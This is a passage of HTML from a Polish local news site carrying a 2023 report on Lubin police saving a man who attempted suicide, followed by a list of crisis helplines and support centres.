                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-161376" class="post-161376 post type-post status-publish format-standard has-post-thumbnail hentry category-promowane category-lubin tag-infolinia tag-kpp tag-lubin tag-policja tag-pomoc tag-proba-samobojcza tag-ratunek tag-samobojstwo tag-wsparcie" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ! Promowane" class="entry-crumb" href="https://lubinextra.pl/promowane/">! Promowane</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chciał popełnić samobójstwo. Uratowali go policjanci</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Chciał popełnić samobójstwo. Uratowali go policjanci</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-15T19:57:18+02:00" >15 maja, 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-161376">2107</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg" data-caption=""><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2023/05/policja-696x464.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2023/05/policja-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2023/05/policja-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2023/05/policja-768x512.jpg 768w, https://lubinextra.pl/wp-content/uploads/2023/05/policja-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="policja"/></noscript><img width="696" height="464" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20696%20464%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2023/05/policja-696x464.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2023/05/policja-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2023/05/policja-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2023/05/policja-768x512.jpg 768w, https://lubinextra.pl/wp-content/uploads/2023/05/policja-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg 800w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="policja"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><h3>Policjanci wydziału prewencji uratowali mężczyznę, który usiłował popełnić samobójstwo. Dotarli jako pierwsi na miejsce zdarzenia, zastając desperata w jego mieszkaniu. Miał podcięte żyły. Dzięki szybkiej i zdecydowanej reakcji, funkcjonariusze udaremnili mieszkańcowi Lubina próbę samobójczą.<span id="more-161376"></span></h3>
<p>Do dyżurnego Komendy Powiatowej Policji w Lubinie trafiła informacja o jednym z mieszkańców miasta, który wysłał wiadomość tekstową do swojej byłej partnerki, że chce targnąć się na swoje życie.</p>
<p><em>&#8211; Ze zgłoszenia wynikało, że desperat podciął sobie żyły i może się szybko wykrwawić. Pod wskazany adres natychmiast pojechali policjanci wydziału prewencji, którzy znaleźli mężczyznę w łazience. Sytuacja była bardzo poważna, bo desperat posiadał głębokie rany cięte przedramienia i stracił dużo krwi. Kontakt z zrozpaczonym mężczyzną był bardzo utrudniony, policjantom ciężko było się z nim porozumieć. Czuć było od niego alkohol. Mundurowi błyskawicznie podjęli działania ratujące życie lubinianina. Zatamowali krwawienie i udzielili niezbędnej pomocy przedmedycznej. Kiedy na miejsce przyjechała załoga pogotowia ratunkowego, mężczyzna trafił pod ich opiekę, a następnie został przewieziony do szpitala –</em> informuje asp. szt. Sylwia Serafin, oficer prasowy KPP w Lubinie</p>
<p>Policja wskazuje możliwości, jakie mamy szukając pomocy.</p>
<p>Jeśli mamy myśli samobójcze, jesteśmy ofiarą przemocy lub podejrzewamy, że ten problem może dotyczyć kogoś z bliskich, pomoc można uzyskać bezpłatnie w całym kraju w Ośrodkach Interwencji Kryzysowej, adresy znajdują się na stronie http://www.oik.org.pl/ i na stronie http://www.interwencjakryzysowa.pl/osrodki-interwencji. Można też skorzystać z bezpłatnych telefonów zaufania. 116 123 to ogólnopolski telefon zaufania dla dorosłych, czynny w dni powszednie w godzinach 12-22, natomiast dzieci i młodzież mogą uzyskać wsparcie pod numerem 116 111 &#8211; infolinia czynna jest codziennie od godz. 12 do 22.</p>
<p>inf. KKP Lubin</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/infolinia/">infolinia</a></li><li><a href="https://lubinextra.pl/tag/kpp/">KPP</a></li><li><a href="https://lubinextra.pl/tag/lubin/">Lubin</a></li><li><a href="https://lubinextra.pl/tag/policja/">policja</a></li><li><a href="https://lubinextra.pl/tag/pomoc/">pomoc</a></li><li><a href="https://lubinextra.pl/tag/proba-samobojcza/">próba samobójcza</a></li><li><a href="https://lubinextra.pl/tag/ratunek/">ratunek</a></li><li><a href="https://lubinextra.pl/tag/samobojstwo/">samobójstwo</a></li><li><a href="https://lubinextra.pl/tag/wsparcie/">wsparcie</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs 